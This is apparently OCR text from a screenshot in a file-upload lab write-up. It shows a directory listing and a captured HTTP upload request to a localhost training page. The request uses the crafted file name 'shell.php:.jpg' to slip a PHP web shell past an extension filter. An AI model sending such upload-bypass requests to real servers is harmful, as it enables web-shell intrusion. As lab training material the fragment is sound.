 info.php 2020/1/31 10:45 PHP 文件 1 K
shell.php 2020/1/31 10:52 PHP 文件 0 K
Request
Raw Params Headers Hex
POST /Pass-17/index.php HTTP/1.1
Host: localhost
Content-Length: 335
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFHNCmAAWw9JZr6XH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.204 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/Pass-17/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryFHNCmAAWw9JZr6XH
Content-Disposition: form-data; name="upload_file"; filename="shell.php:.jpg"
Content-Type: application/octet-stream